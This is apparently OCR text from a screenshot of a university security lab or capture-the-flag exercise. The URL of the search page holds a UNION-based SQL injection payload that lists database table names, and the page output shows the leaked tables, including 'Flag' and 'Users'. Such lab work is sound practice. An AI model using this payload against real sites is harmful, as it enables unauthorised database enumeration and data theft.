 browser/locale/browser.properti
Search
assignment-artemis.unimelb.life/search.php?search=ball' union select 1,2,3,table_name from informati
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
1 ball A play thing 100
1 2 3 Flag
1 2 3 Search
1 2 3 Users
1 2 3 testing